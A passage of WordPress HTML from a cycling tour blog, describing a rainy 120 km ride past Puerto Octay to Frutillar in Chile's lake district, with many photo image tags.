https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/635561EB-A8E8-477A-9DE9-EB13C28C5B15-480x360.jpeg 480w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>After 3 1/2 weeks of warm, dry sunny weather, we started out this morning in the same steady rain we finished in yesterday. Well, 3 of us did and Sam lost the flip with the guides as to who would be riding with us stubborn ones. The rest of the group opted for a shuttle to the next destination. So EFI is still in tact with 3 days to go!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1433" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C3683B98-2C67-4B2E-9244-AE25595626AA-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1432" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/58793172-6BE8-435E-87FD-8D575775DA8A-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1431" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/2ADE72F1-E65D-42D7-9A20-C698693E7337-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Today we road 120 km and climbed 3500ft.</p>
<p>When it rains, it pours. We rode in rain for the first 10 km, then it stopped for the next 25 km but stayed dark and overcast. There were 2 lakes(Rupanco, Llanquihue) and 2 volcanos (Osorno and Canuck) we were supposed to see but the cloud cover was too thick. Then the rain came back with a vengeance. With the roads in this section not being very good, it was quite tricky descending because the rain was forming little rivers and filling the potholes. Could not see through the glasses. The ensuing climb up brought an end to the rain. We decided if it started up like that again, we would call off the ride.</p>
<p>We did not have rain again today.</p>
<p>At 45 km, the vans with the rest of the group greeted us so we could get some water refills and a banana etc. And the sun had started coming out. The rest of the day was sun  and cloud and got warmer.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1430" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/E2D5134E-61D1-471A-A3EA-0231CAAFE029-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h3>Puerto Octay</h3>
<p>Puerto Octay was founded by German immigrants in the 19th century. It has a rare Lutheran Church with a steeple in the centre of town.  We had a quick stop here to remove our rain gear and warmers. What a nice break it was!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1434" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B7911B50-5D42-4636-8BB6-BF09854D6C6B-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1435" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C7BA3FAF-E35B-4304-8418-E939A56A5E94-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1436" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/1BA7436C-EF95-423D-8AD6-1DB798F16E85-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>A steep 15% climb took us out of town and back up onto the ridge line</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1437" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/C8993F93-3C17-4D8D-8BF2-C4371ADCC659-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1438" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B4006273-7955-4914-B95D-B9E69A578C3D-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1439" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/DC1B6E51-EB25-40DD-9D33-903997C45A3D-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h3>Frutillar</h3>
<p>We exited the lake and headed inland to climb some steep ridges before dropping into Frutillar Alto, a rough and tumble town. From there the road dropped quickly to the lake</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1444" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-300x300.jpeg" alt="" width="300" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-300x300.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-150x150.jpeg 150w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-768x768.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-1024x1024.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-830x830.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-230x230.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-350x350.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/7048ADC3-FA3E-4A84-8432-F337ACAE15F0-480x480.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1447" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-225x300.jpeg" alt="" width="225" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-225x300.jpeg 225w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-768x1024.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-830x1107.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-230x307.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-350x467.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/11E01196-19B2-4B52-9A34-3267B5C6484D-480x640.jpeg 480w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1443" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/FAA57D31-069B-4317-918A-EA31C4BC82E6-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1441" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/914882C4-E487-4F55-909D-072CF883A5B2-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1446" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-830x623.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/719F9DAE-99D1-4AD8-9B26-954692998160-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1452" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-768x577.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-1024x770.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-830x624.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-230x173.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-350x263.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/D752D93F-7735-42D3-8580-742EDB65F37B-480x361.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1453" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-300x208.jpeg" alt="" width="300" height="208" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-300x208.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-768x534.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-1024x712.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-830x577.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-230x160.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-350x243.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/776AE7CA-58A3-44A1-8D5D-5818EF90398E-480x334.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1442" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-300x225.jpeg" alt="" width="300" height="225" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-300x225.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-768x576.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-1024x768.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-830x622.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-230x172.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-350x262.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/BCE746BC-6DD6-4220-91E2-50C65EAE84AE-480x360.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1445" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-300x300.jpeg" alt="" width="300" height="300" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-300x300.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-150x150.jpeg 150w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-768x768.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-1024x1024.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-830x830.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-230x230.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-350x350.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/9ADD992E-7D28-4C1A-B84B-EB100DE90767-480x480.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" />Rhodendrons grow huge!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1456" src="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-300x279.jpeg" alt="" width="300" height="279" srcset="https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-300x279.jpeg 300w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-768x715.jpeg 768w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-1024x954.jpeg 1024w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-830x773.jpeg 830w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-230x214.jpeg 230w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-350x326.jpeg 350w, https://bikeodyssey.cc/cycletooth/wp-content/uploads/sites/6/2018/12/B750D3B8-5A8A-4B16-9F58-D47D92E8FC7E-480x447.jpeg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1454" 